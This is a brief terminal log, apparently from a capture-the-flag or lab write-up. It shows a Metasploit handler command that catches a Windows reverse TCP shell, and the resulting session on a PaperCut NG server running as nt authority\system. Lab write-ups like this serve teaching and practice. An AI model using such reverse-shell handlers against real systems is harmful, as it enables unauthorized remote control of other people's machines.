 ┌──(hybcx㉿hybcx)-[~/Proxy]
└─$ msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/shell/reverse_tcp; set LHOST 10.14.79.125; set LPORT 5555; exploit"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
LHOST => 10.14.79.125
LPORT => 5555
[*] Started reverse TCP handler on 10.14.79.125:5555
[*] Sending stage (240 bytes) to 10.10.60.203
[*] Command shell session 1 opened (10.14.79.125:5555 -> 10.10.60.203:49868) at 2025-04-22 17:24:46 +0800
Shell Banner:
Microsoft Windows [Version 10.0.17763.1821]
-----
C:\Program Files\PaperCut NG\server>
C:\Program Files\PaperCut NG\server>whoami
whoami
nt authority\system
C:\Program Files\PaperCut NG\server>